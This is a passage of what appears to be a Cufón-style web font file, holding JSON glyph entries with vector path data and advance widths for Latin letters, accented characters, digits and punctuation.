,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-7